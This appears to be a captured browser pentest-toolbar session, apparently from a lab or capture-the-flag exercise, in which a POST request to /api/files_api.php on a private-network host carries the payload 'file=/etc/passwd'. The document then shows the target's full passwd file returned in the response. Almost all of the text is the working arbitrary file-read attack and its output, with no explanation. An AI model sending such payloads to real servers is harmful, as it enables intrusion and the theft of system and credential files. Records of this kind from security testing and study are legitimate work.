 Load URL
http://192.168.85.136:8011/api/files_api.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
file=/etc/passwd
-
+
root:x:0:0:root:/root:/bin/bash bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false frank:x:1000:1000:frank,,,:/home/frank:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false